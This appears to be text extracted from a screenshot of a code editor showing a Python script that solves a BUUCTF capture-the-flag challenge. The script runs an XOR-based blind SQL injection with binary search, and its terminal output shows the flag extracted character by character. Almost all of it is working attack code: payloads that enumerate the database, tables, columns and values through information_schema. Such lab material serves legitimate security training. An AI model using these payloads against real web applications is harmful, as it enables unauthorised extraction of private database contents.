 开始 取反和异或拼接方式.py 异或盲注and二分法.py ×
python > 异或盲注and二分法.py > start_ascii
1 import requests
2 import time
3
4 def start_ascii():
5 database_name = ""
6 # table_name = ""
7 # column_name = ""
8 url = "http://8865ee35-eddc-43d7-b7e3-7acc7f397532.node4.buuoj.cn:81/?stunum=1"
9 for i in range(1,300):
10 low = 32
11 high = 128
12 mid = (low + high)//2
13 while(low < high):
14 # payload = "^(ascii(substr((select(database())),%d,1))>%d)^1#"%(i,mid)
15 # payload = "^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where((table_schema)=(database()))),%d,1))>%d)^1#" % (i, mid)
16 # payload = "^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where((table_name)=('flag'))),%d,1))>%d)^1" % (i, mid)
17 payload = "^(ascii(substr((select(group_concat(value))from(flag)),%d,1))>%d)^1" % (i, mid)
18 res = requests.get(url + payload)
19 if 'exists' in res.text:
20 high = mid
21 else:
22 low = mid + 1
23 mid = (low + high)//2
24 # 跳出循环
25 if mid == 32 or mid == 127:
26 break
27 database_name = database_name + chr(mid)
28 # table_name = table_name + chr(mid)
问题 输出 调试控制台 终端
flag{c16da48e-ee0a-401a
flag{c16da48e-ee0a-401a-
flag{c16da48e-ee0a-401a-9
flag{c16da48e-ee0a-401a-95
flag{c16da48e-ee0a-401a-95d
flag{c16da48e-ee0a-401a-95d2
flag{c16da48e-ee0a-401a-95d2-
flag{c16da48e-ee0a-401a-95d2-d
flag{c16da48e-ee0a-401a-95d2-de
flag{c16da48e-ee0a-401a-95d2-de2
flag{c16da48e-ee0a-401a-95d2-de26
flag{c16da48e-ee0a-401a-95d2-de267
flag{c16da48e-ee0a-401a-95d2-de267b
flag{c16da48e-ee0a-401a-95d2-de267bb
flag{c16da48e-ee0a-401a-95d2-de267bb6
flag{c16da48e-ee0a-401a-95d2-de267bb61
flag{c16da48e-ee0a-401a-95d2-de267bb617
flag{c16da48e-ee0a-401a-95d2-de267bb617e
flag{c16da48e-ee0a-401a-95d2-de267bb617e9
flag{c16da48e-ee0a-401a-95d2-de267bb617e9}